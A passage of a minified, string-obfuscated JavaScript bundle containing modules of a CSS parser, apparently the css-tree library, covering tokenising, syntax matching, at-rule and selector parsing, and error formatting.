k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2459)],o[e(2459)]=n,n=o,o=r;return n}(x)[y(2459)];null!==x;){switch(x[y(1760)]){case l:A[y(3588)][y(2215)](A={syntax:x[y(4081)],match:[]}),k[y(2215)](A);break;case u:k[y(3612)](),A=k[k[y(3356)]-1];break;default:A[y(3588)][y(2215)]({syntax:x[y(4081)]||null,token:x[y(1333)][y(1465)],node:x[y(1333)][y(1466)]})}x=x[y(2459)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2P,o=n;n=e,t[r(1466)][r(1613)](this,e),n=o},emit(t,r,o){e[a2P(2215)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2P;return n(2579)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2215)]({type:n,value:t[e(1700)](r,i),node:null}))),o}(t):e[n(2472)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2P;return e(1466)in t?t[e(1466)]:o(t[e(3588)][0])}function i(t){const e=a2P;return e(1466)in t?t[e(1466)]:i(t[e(3588)][t[e(3588)][e(3356)]-1])}function s(t,e,n,s,a){const c=a2P,l=[];return null!==n[c(4098)]&&function n(u){const d=c;if(null!==u[d(4081)]&&u[d(4081)][d(1760)]===s&&u[d(4081)][d(652)]===a){const n=o(u),s=i(u);t[d(4081)][d(1470)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1498)](e[i(1939)]),e[i(1939)]===s)break;e=e[i(1875)]}while(null!==e);l[i(2215)]({parent:o,nodes:t})}}))}Array[d(3166)](u[d(3588)])&&u[d(3588)][d(731)](n)}(n[c(4098)]),l}},9026:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3054)];function s(t){const e=r;return e(609)==typeof t&&isFinite(t)&&Math[e(1683)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3985)])&&s(t[e(1323)])&&s(t[e(1477)])}function c(t,e){return function(n,r){const s=a2P;if(!n||n[s(2573)]!==Object)return r(n,s(3963));for(let c in n){let l=!0;if(!1!==i[s(1613)](n,c)){if(s(1760)===c)n[s(1760)]!==t&&r(n,s(1754)+n[s(1760)]+s(496)+t+"`");else if(s(3987)===c){if(null===n[s(3987)])continue;if(n[s(3987)]&&n[s(3987)][s(2573)]===Object)if(s(2579)!=typeof n[s(3987)][s(2035)])c+=s(2695);else if(a(n[s(3987)][s(682)])){if(a(n[s(3987)][s(1263)]))continue;c+=s(3919)}else c+=s(846);l=!1}else if(e[s(2835)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3356)];t++){const r=e[c][t];switch(r){case String:l=s(2579)==typeof n[c];break;case Boolean:l=s(3005)==typeof n[c];break;case null:l=null===n[c];break;default:s(2579)==typeof r?l=n[c]&&n[c][s(1760)]===r:Array[s(3166)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2448)+c+s(997)+t+s(1329));l||r(n,s(1912)+t+"."+c+"`")}}for(const o in e)i[s(1613)](e,o)&&!1===i[s(1613)](n,o)&&r(n,s(2044)+t+"."+o+s(535))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3356)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2215)](i[n(652)][n(3112)]());else if(null===i)o[n(2215)](n(854));else if(n(2579)==typeof i)o[n(2215)](i);else{if(!Array[n(3166)](i))throw new Error(n(1737)+i+n(1363)+e+n(1871));o[n(2215)](n(4057)+(l(i,e)||n(3478))+">")}}return o[n(2567)](n(1208))}function u(t,e){const n=r,o=e[n(3827)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1613)](o,e))continue;const r=s[e]=Array[n(3166)](o[e])?o[e][n(1700)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1466)])for(const r in t[e(1466)])if(i[e(1613)](t[e(1466)],r)){const o=t[e(1466)][r];if(!o[e(3827)])throw new Error(e(2411)+r+e(2229));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2P;function n(t){const e=a2P;return null!==t&&(e(614)===t[e(1760)]||e(2303)===t[e(1760)]||e(2469)===t[e(1760)])}let r=null;return null!==this[e(4098)]&&function o(i){const s=e;if(Array[s(3166)](i[s(3588)])){for(let t=0;t<i[s(3588)][s(3356)];t++)if(o(i[s(3588)][t]))return n(i[s(4081)])&&r[s(3742)](i[s(4081)]),!0}else if(i[s(1466)]===t)return r=n(i[s(4081)])?[i[s(4081)]]:[],!0;return!1}(this[e(4098)]),r}function o(t,e){const n=a2P;return a(this,t,(t=>n(614)===t[n(1760)]&&t[n(652)]===e))}function i(t,e){const n=a2P;return a(this,t,(t=>n(2303)===t[n(1760)]&&t[n(652)]===e))}function s(t){const e=a2P;return a(this,t,(t=>e(2469)===t[e(1760)]))}function a(t,e,n){const o=a2P,i=r[o(1613)](t,e);return null!==i&&i[o(559)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1569),"ex",r(2503),r(2826),r(3132),"ch",r(1186),"ic",r(1848),"lh",r(2401),"vw",r(1558),r(3620),r(2933),"vh",r(3984),r(1826),r(3278),"vi",r(1048),r(356),r(370),"vb",r(2756),r(1455),r(2867),r(2193),r(3840),r(3893),r(3879),r(2686),r(1559),r(465),r(1448),r(2904),r(3596),r(3857),r(994),r(692),r(1487)],i=[r(3656),r(4035),r(556),r(1675)],s=["s","ms"],a=["hz",r(2226)],c=[r(3410),r(2346),r(3883),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1932);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2P;return h[n(1700)](t,e)[n(2420)](((e,r)=>String(t+r+1)[n(2721)](p)+" |"+e))[n(2567)]("\n")}const h=("\n"[u(1806)](Math[u(1376)](o-1,0))+" "[u(1806)](Math[u(1376)](c-1,0))+t)[u(4055)](/\r\n?|\n|\f/),f=Math[u(1376)](1,e-l)-1,m=Math[u(712)](e+l,h[u(3356)]+1),p=Math[u(1376)](4,String(m)[u(3356)])+1;let g=0;(n+=(a[u(3356)]-1)*(h[e-1][u(2378)](0,n-1)[u(3588)](/\t/g)||[])[u(3356)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3356)]&&(h[t]=h[t][u(2100)](/\t/g,a),h[t]=(g>0&&h[t][u(3356)]>g?"…":"")+h[t][u(2378)](g,i-2)+(h[t][u(3356)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2567)]("-")+"^",d(e,m)][u(2763)](Boolean)[u(2567)]("\n")[u(2100)](/^(\s+\d+\s+\|\n)+/,"")[u(2100)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3120)]((0,o.a)(u(3426),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2596)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2P,n=Object[e(1517)](null);for(const r of Object[e(2769)](t)){const o=t[r],i=o[e(1532)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2P;let n="",p=e(1682),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3120)](new i.eV,function(t){const n=e,r={context:Object[n(1517)](null),features:Object[n(3120)](Object[n(1517)](null),t[n(2396)]),scope:Object[n(3120)](Object[n(1517)](null),t[n(1074)]),atrule:m(t[n(3334)]),pseudo:m(t[n(1295)]),node:m(t[n(1466)])};for(const[e,o]of Object[n(398)](t[n(3052)]))switch(typeof o){case n(2277):r[n(3149)][e]=o;break;case n(2579):r[n(3149)][e]=f(o)}return{config:r,...r,...r[n(1466)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1498)](t),getFirstListNode:t=>t&&t[e(524)],getLastListNode:t=>t&&t[e(3991)],parseWithFallback(t,n){const r=e,o=this[r(1310)];try{return t[r(1613)](this)}catch(t){if(b)throw t;this[r(3372)](o-this[r(1310)]);const e=n[r(1613)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1872)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3356)]?n[e(572)](t):0,substring:(t,r)=>n[e(2455)](t,r),substrToCursor(t){const n=e;return this[n(2035)][n(2455)](t,this[n(2958)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2958)];return this[n(2895)](t),this[n(1712)](r)},consumeFunctionName(){const t=e,r=n[t(2455)](this[t(2958)],this[t(1772)]-1);return this[t(2895)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2455)](this[r(2958)],(0,i.yQ)(n,this[r(2958)]));return this[r(2895)](t),o},eat(t){const n=e;if(this[n(386)]!==t){const e=i.uX[t][n(1700)](0,-6)[n(2100)](/-/g," ")[n(2100)](/^./,(t=>t[n(3803)]()));let r=(/[[\](){}]/[n(2815)](e)?'"'+e+'"':e)+n(1359),o=this[n(2958)];switch(t){case i.Vy:this[n(386)]===i.zt||this[n(386)]===i.s0?(o=this[n(1772)]-1,r=n(3070)):r=n(915);break;case i.Vw:this[n(888)](l)&&(this[n(1875)](),o++,r=n(4107));break;case i.Ne:this[n(386)]===i.wN&&(o=this[n(1772)],r=n(381))}this[n(2042)](r,o)}this[n(1875)]()},eatIdent(t){const n=e;this[n(386)]===i.Vy&&!1!==this[n(2829)](0,t)||this[n(2042)](n(1020)+t+n(2773)),this[n(1875)]()},eatDelim(t){const n=e;this[n(888)](t)||this[n(2042)](n(2440)+String[n(3623)](t)+n(2773)),this[n(1875)]()},getLocation:(t,n)=>g?y[e(3066)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(835)](t),r=this[n(3141)](t);return y[n(3066)](null!==e?e[n(3987)][n(682)][n(3985)]-y[n(3257)]:this[n(2958)],null!==r?r[n(3987)][n(1263)][n(3985)]-y[n(3257)]:this[n(2958)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3356)]?y[s(2482)](r):this[s(2790)]?y[s(2482)]((0,i.Z4)(n,n[s(3356)]-1)):y[s(2482)](this[s(2958)]);throw new o.u(t||s(3409),n,a[s(3985)],a[s(1323)],a[s(1477)],y[s(1930)],y[s(4017)])}});return Object[e(3120)]((function(t,r){const o=e;n=t,r=r||{},v[o(2515)](n,i.qw),y[o(2515)](n,r[o(3985)],r[o(1323)],r[o(1477)]),p=r[o(2324)]||o(1682),g=Boolean(r[o(3738)]),w=o(2277)==typeof r[o(3674)]?r[o(3674)]:a,b=!1,v[o(2151)]=!(o(2151)in r)||Boolean(r[o(2151)]),v[o(2456)]=!(o(2456)in r)||Boolean(r[o(2456)]),v[o(2838)]=!(o(2838)in r)||Boolean(r[o(2838)]),v[o(537)]=o(537)in r&&Boolean(r[o(537)]);const{context:s=o(1159),onComment:c}=r;if(s in v[o(3149)]==0)throw new Error(o(3105)+s+"`");o(2277)==typeof c&&v[o(3637)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2482)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1700)](e+2,r-2):n[s(1700)](e+2,r);c(o,t)}}));const l=v[o(3149)][s][o(1613)](v,r);return v[o(2790)]||v[o(2042)](),l}),{SyntaxError:o.u,config:v[e(1303)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2P,n=this[e(2661)]();let o=!1;const i={recognizer:t};for(;!this[e(2790)];){switch(this[e(386)]){case r.Mw:this[e(1875)]();continue;case r.M$:o=!0,this[e(1875)]();continue}let s=t[e(504)][e(1613)](this,i);if(void 0===s)break;o&&(t[e(515)]&&t[e(515)][e(1613)](this,s,n,i),o=!1),n[e(2215)](s)}return o&&t[e(515)]&&t[e(515)][e(1613)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(762),r(2022),r(1660),"or"]),s={parse:{prelude(){const t=r,e=this[t(2661)]();if(this[t(386)]===o.Vy){const n=this[t(2455)](this[t(2958)],this[t(1772)]);i[t(3874)](n[t(3112)]())||e[t(2215)](this[t(3116)]())}return e[t(2215)](this[t(2730)](t(3454))),e},block(t=!1){return this[r(3109)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2P(3109)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2P;return this[n(2049)]((()=>{const e=n;try{return t[e(1613)](this)}finally{this[e(765)](),this[e(887)](0)!==r.no&&this[e(2042)]()}}),e||(()=>this[n(2294)](null,!0)))}const i={layer(){const t=a2P;this[t(765)]();const e=this[t(2661)](),n=o[t(1613)](this,this[t(2547)]);return t(2294)===n[t(1760)]&&""===n[t(1465)]||e[t(2215)](n),e},supports(){const t=a2P;this[t(765)]();const e=this[t(2661)](),n=o[t(1613)](this,this[t(2286)],(()=>o[t(1613)](this,(()=>this[t(2730)](t(718))))));return t(2294)===n[t(1760)]&&""===n[t(1465)]||e[t(2215)](n),e}},s={parse:{prelude(){const t=a2P,e=this[t(2661)]();switch(this[t(386)]){case r.Qf:e[t(2215)](this[t(732)]());break;case r.s0:case r.zt:e[t(2215)](this[t(3983)]());break;default:this[t(2042)](t(2971))}return this[t(765)](),this[t(386)]===r.Vy&&this[t(468)](this[t(2958)],this[t(1772)],t(416))?e[t(2215)](this[t(3116)]()):this[t(386)]===r.zt&&this[t(468)](this[t(2958)],this[t(1772)],t(1467))&&e[t(2215)](this[t(2383)](null,i)),this[t(765)](),this[t(386)]===r.zt&&this[t(468)](this[t(2958)],this[t(1772)],t(2349))&&e[t(2215)](this[t(2383)](null,i)),this[t(887)](0)!==r.Vy&&this[t(887)](0)!==r.AJ||e[t(2215)](this[t(2006)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(543)]())},block(){return this[a2P(3109)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(2006)]())},block(t=!1){return this[a2P(3109)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(3412)]())},block(){return this[a2P(3109)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(3412)]())},block(){return this[a2P(3109)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(1059)]())},block(t=!1){return this[a2P(3109)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2P(3109)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(2730)](t(718)))},block(t=!1){return this[a2P(3109)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2P;return n(2579)==typeof e&&/^\s*\|/[n(2815)](e)?n(2579)==typeof t?t+e:e[n(2100)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2P,r=Object[n(1517)](null);for(const[o,i]of Object[n(398)](t))if(i){r[o]={};for(const t of Object[n(2769)](i))e[n(948)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2P,i={...t};for(const[s,a]of Object[n(398)](e))switch(s){case n(2107):i[s]=Boolean(a);break;case n(3018):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2048):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a))i[s][t]=Array[n(3166)](e)?e:[];break;case n(3269):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1148)]||null,descriptors:{...o[n(4005)]}};if(e){a[n(1148)]=e[n(1148)]?r(a[n(1148)],e[n(1148)]):a[n(1148)]||null;for(const[t,o]of Object[n(398)](e[n(4005)]||{}))a[n(4005)][t]=o?r(a[n(4005)][t],o):null;Object[n(2769)](a[n(4005)])[n(3356)]||(a[n(4005)]=null)}}break;case n(2583):case n(464):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a))i[s][t]=r(i[s][t],e);break;case n(1074):case n(2396):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a))i[s][t]={...i[s][t],...e};break;case n(3052):i[s]={...t[s],...a};break;case n(3334):case n(1295):i[s]={...t[s],...o(a,[n(1532)])};break;case n(1466):i[s]={...t[s],...o(a,[n(652),n(3827),n(1532),n(2472),n(2766)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1649),stylesheet:r(1649),atrule:r(2502),atrulePrelude(t){const e=r;return this[e(2840)](t[e(3334)]?String(t[e(3334)]):null)},mediaQueryList:r(2006),mediaQuery:r(996),condition(t){const e=r;return this[e(2730)](t[e(3399)])},rule:r(2986),selectorList:r(3412),selector:r(3397),block(){return this[r(3109)](!0)},declarationList:r(2315),declaration:r(2286),value:r(3187)},features:{supports:{selector(){return this[r(3397)]()}},container:{style(){return this[r(2286)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2P,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1009)][e(3827)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2521)],findLast:d[e(1877)],findAll:d[e(3199)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2277)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1009)]=new c.J({generic:t[e(2107)],cssWideKeywords:t[e(3018)],units:t[e(2048)],types:t[e(2583)],atrules:t[e(3269)],properties:t[e(464)],node:t[e(1466)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2P;return this[t(4074)](this[t(2294)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2P,e=this[t(2661)]();if(this[t(765)](),e[t(2215)](this[t(3116)]()),this[t(765)](),this[t(386)]===r.A9){e[t(2215)](this[t(2581)]());const n=this[t(1310)],o=this[t(537)]?this[t(3187)](null):this[t(2294)](this[t(3882)],!1);if(t(3187)===o[t(1760)]&&o[t(2377)][t(2982)])for(let e=n-this[t(1310)];e<=0;e++)if(this[t(1872)](e)===r.M$){o[t(2377)][t(1498)]({type:t(1647),loc:null,value:" "});break}e[t(2215)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2P;let r=this[n(2958)]+t;const a=this[n(572)](r);for(a!==i&&a!==s||(e&&this[n(2042)](n(4093)),r++);r<this[n(1772)];r++)(0,o.yp)(this[n(572)](r))||this[n(2042)](n(2911),r)}function d(t){return u[a2P(1613)](this,0,t)}function h(t,e){const n=a2P;if(!this[n(3110)](this[n(2958)]+t,e)){let r="";switch(e){case a:r=n(3961);break;case s:r=n(1767)}this[n(2042)](r,this[n(2958)]+t)}}function f(){const t=a2P;let e=0,n=0,r=this[t(386)];for(;r===o.M$||r===o.Mw;)r=this[t(1872)](++e);if(r!==o.wN){if(!this[t(888)](i,e)&&!this[t(888)](s,e))return null;n=this[t(888)](i,e)?i:s;do{r=this[t(1872)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(3372)](e),d[t(1613)](this,c))}return e>0&&this[t(3372)](e),0===n&&(r=this[t(572)](this[t(2958)]),r!==i&&r!==s&&this[t(2042)](t(1942))),d[t(1613)](this,0!==n),n===s?"-"+this[t(3964)](o.wN):this[t(3964)](o.wN)}const m=r(914),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2958)];let n=null,m=null;if(this[t(386)]===o.wN)d[t(1613)](this,l),m=this[t(3964)](o.wN);else if(this[t(386)]===o.Vy&&this[t(3110)](this[t(2958)],s))switch(n="-1",h[t(1613)](this,1,a),this[t(1772)]-this[t(2958)]){case 2:this[t(1875)](),m=f[t(1613)](this);break;case 3:h[t(1613)](this,2,s),this[t(1875)](),this[t(765)](),d[t(1613)](this,c),m="-"+this[t(3964)](o.wN);break;default:h[t(1613)](this,2,s),u[t(1613)](this,3,c),this[t(1875)](),m=this[t(1712)](e+2)}else if(this[t(386)]===o.Vy||this[t(888)](i)&&this[t(1872)](1)===o.Vy){let r=0;switch(n="1",this[t(888)](i)&&(r=1,this[t(1875)]()),h[t(1613)](this,0,a),this[t(1772)]-this[t(2958)]){case 1:this[t(1875)](),m=f[t(1613)](this);break;case 2:h[t(1613)](this,1,s),this[t(1875)](),this[t(765)](),d[t(1613)](this,c),m="-"+this[t(3964)](o.wN);break;default:h[t(1613)](this,1,s),u[t(1613)](this,2,c),this[t(1875)](),m=this[t(1712)](e+r+1)}}else if(this[t(386)]===o.fg){const r=this[t(572)](this[t(2958)]),l=r===i||r===s;let p=this[t(2958)]+l;for(;p<this[t(1772)]&&(0,o.yp)(this[t(572)](p));p++);p===this[t(2958)]+l&&this[t(2042)](t(2911),this[t(2958)]+l),h[t(1613)](this,p-this[t(2958)],a),n=this[t(2455)](e,p),p+1===this[t(1772)]?(this[t(1875)](),m=f[t(1613)](this)):(h[t(1613)](this,p-this[t(2958)]+1,s),p+2===this[t(1772)]?(this[t(1875)](),this[t(765)](),d[t(1613)](this,c),m="-"+this[t(3964)](o.wN)):(u[t(1613)](this,p-this[t(2958)]+2,c),this[t(1875)](),m=this[t(1712)](p+1)))}else this[t(2042)]();return null!==n&&n[t(572)](0)===i&&(n=n[t(2378)](1)),null!==m&&m[t(572)](0)===i&&(m=m[t(2378)](1)),{type:t(914),loc:this[t(2482)](e,this[t(2958)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3288)](n+r)}else this[e(3288)](n)}else this[e(3288)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2P;return this[t(2294)](this[t(3526)],!0)}function s(){const t=a2P;for(let e,n=1;e=this[t(1872)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2502),c=r(3334),l={name:String,prelude:[r(2840),r(2294),null],block:[r(3109),null]};function u(t=!1){const e=r,n=this[e(2958)];let a,c,l=null,u=null;switch(this[e(2895)](o.zu),a=this[e(1712)](n+1),c=a[e(3112)](),this[e(765)](),!1===this[e(2790)]&&this[e(386)]!==o.X6&&this[e(386)]!==o.Qq&&(l=this[e(2151)]?this[e(2049)](this[e(2840)][e(518)](this,a,t),i):i[e(1613)](this,this[e(1310)]),this[e(765)]()),this[e(386)]){case o.Qq:this[e(1875)]();break;case o.X6:u=hasOwnProperty[e(1613)](this[e(3334)],c)&&e(2277)==typeof this[e(3334)][c][e(2549)]?this[e(3334)][c][e(2549)][e(1613)](this,t):this[e(3109)](s[e(1613)](this))}return{type:e(2502),loc:this[e(2482)](n,this[e(2958)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1333)](o.zu,"@"+t[e(652)]),null!==t[e(1148)]&&this[e(1466)](t[e(1148)]),t[e(2549)]?this[e(1466)](t[e(2549)]):this[e(1333)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2840),s=r(1740),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3112)]()),this[e(765)](),n=hasOwnProperty[e(1613)](this[e(3334)],t)&&e(2277)==typeof this[e(3334)][t][e(1148)]?this[e(3334)][t][e(1148)][e(1613)](this):this[e(1699)](this[e(1074)][e(2840)]),this[e(765)](),!0!==this[e(2790)]&&this[e(386)]!==o.X6&&this[e(386)]!==o.Qq&&this[e(2042)](e(3599)),{type:e(2840),loc:this[e(1184)](n),children:n}}function l(t){this[r(2377)](t)}},1400:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2P;this[t(2790)]&&this[t(2042)](t(1174));const e=this[t(2958)];let n=!1;return this[t(888)](s)?(n=!0,this[t(1875)]()):this[t(888)](l)||this[t(2895)](o.Vy),this[t(888)](l)?this[t(572)](this[t(2958)]+1)!==a?(this[t(1875)](),this[t(2895)](o.Vy)):n&&this[t(2042)](t(915),this[t(1772)]):n&&this[t(2042)](t(4080)),{type:t(3116),loc:this[t(2482)](e,this[t(2958)]),name:this[t(1712)](e)}}function h(){const t=a2P,e=this[t(2958)],n=this[t(572)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2042)](t(1428)),this[t(1875)](),n!==a&&(this[t(888)](a)||this[t(2042)](t(2792)),this[t(1875)]()),this[t(1712)](e)}const f=r(3451),m={name:r(3116),matcher:[String,null],value:[r(732),r(3116),null],flags:[String,null]};function p(){const t=r,e=this[t(2958)];let n,i=null,s=null,a=null;return this[t(2895)](o.hk),this[t(765)](),n=d[t(1613)](this),this[t(765)](),this[t(386)]!==o.Oh&&(this[t(386)]!==o.Vy&&(i=h[t(1613)](this),this[t(765)](),s=this[t(386)]===o.Qf?this[t(732)]():this[t(3116)](),this[t(765)]()),this[t(386)]===o.Vy&&(a=this[t(3964)](o.Vy),this[t(765)]())),this[t(2895)](o.Oh),{type:t(3451),loc:this[t(2482)](e,this[t(2958)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1333)](o._i,"["),this[e(1466)](t[e(652)]),null!==t[e(2061)]&&(this[e(3288)](t[e(2061)]),this[e(1466)](t[e(1465)])),null!==t[e(2859)]&&this[e(1333)](o.Vy,t[e(2859)]),this[e(1333)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2P(2294)](null,!0)}function a(){const t=a2P;return this[t(2049)](this[t(2986)],s)}function c(){const t=a2P;return this[t(2294)](this[t(1489)],!0)}function l(){const t=a2P;if(this[t(386)]===o.Qq)return c[t(1613)](this,this[t(1310)]);const e=this[t(2049)](this[t(2286)],c);return this[t(386)]===o.Qq&&this[t(1875)](),e}const 